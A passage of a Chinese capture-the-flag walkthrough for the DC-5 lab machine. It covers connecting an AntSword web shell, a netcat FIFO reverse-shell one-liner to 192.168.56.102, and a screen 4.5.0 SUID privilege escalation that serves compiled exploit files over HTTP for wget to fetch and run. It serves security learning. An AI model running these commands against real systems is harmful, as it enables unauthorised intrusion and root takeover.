

写入之后尝试用蚁剑进行连接



连接成功!接着向tmp目录下添加一个文件 写入一句话木马



回到kali进行访问,发现底部的年份不见了



接下来进行反弹shell,蚁剑中打开虚拟终端,kali终端中开启监听

蚁剑终端中输入代码进行反弹shell的操作

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 3333 >/tmp/f

返回一个交互式的shell

python -c 'import pty;pty.spawn("/bin/bash")'



接着就是要进行提权操作,使用命令

find / -perm -4000 2>/dev/null查找具有SUID权限的文件

发现screen-4.5.0。使用searchsploit工具查找该命令漏洞



searchsploit 4.5.0 -w

发现了很多个该漏洞的报告,访问41154进行查看



kali里突然就访问不了了,拿本机进行访问。看到后面有代码和利用方法,跟着提示走就行了





将代码复制写入/tmp/libhax.c(此处为kali里的tmp目录!!),执行编译

编译操作完成之后把libhax.c文件删除

编译操作完成之后把libhax.c文件删除





以同样的操作,把另外一个代码也写入到rootshell.c文件



操作完成之后,还是一样的把该文件删除,接着构造dc5.sh脚本,分别在第一行和最后一行加入代码段

#!/bin/bash

:set ff=unix

将此内容写入dc5.sh中,在内容前面和后面加上刚刚所说的代码段

然后得到所需的三个文件dc5.sh、libhax.so、rootshell



然后在此目录下开启5566端口

python2 -m SimpleHTTPServer 5566

靶机(即刚刚拿到的交互式的shell那里)切换到/tmp目录,下载刚刚得到的三个文件,此过程即为把三个文件上传到dc-5靶机中。

wget 192.168.56.102:5566/dc5.sh



把文件下载到靶机之后,进行提权操作,为dc5.sh添加可执行权限

chmod +x dc5.sh并执行./dc5.sh

然后验证一下提权是否成功

提权成功,已经拿到了root权限,那么就可以到根目录去寻找flag了

成功拿到flag,结束~~

389

389

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?